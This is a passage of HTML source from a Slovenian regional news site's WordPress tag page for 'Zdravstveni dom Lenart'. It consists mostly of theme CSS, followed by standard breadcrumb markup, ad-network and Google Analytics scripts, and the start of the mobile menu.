    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/zdravstveni-dom-lenart/",
                                "name": "Zdravstveni dom Lenart"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-zdravstveni-dom-lenart tag-3129 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
